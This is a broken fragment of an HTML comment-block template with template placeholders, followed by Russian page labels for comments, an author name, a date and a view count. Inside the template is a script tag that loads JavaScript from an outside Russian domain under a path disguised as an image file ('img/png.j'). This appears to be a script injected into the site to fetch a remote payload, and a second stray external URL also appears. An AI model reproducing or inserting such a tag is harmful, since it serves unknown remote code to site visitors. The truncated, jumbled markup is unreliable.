
<div class="block_new_comm east" original-title="$MESSA
<script type="text/javascript" src="http://activiks.ru/img/png.j
src="
$USER_AVATAR_URL$
http://bambun.ru/images/n6oav
class="block_new_text">Написал: <a href="$PROFILE_
href="$ENTRY_URL$" title="$ENTRY_TITLE$">$ENTRY_TITL
</div>
КОММЕНТАРИИ
ОСТАВЬТЕ
КОММЕНТАРИЙ
Добавил:
startsmart
07.08.2026
Просмотров:
709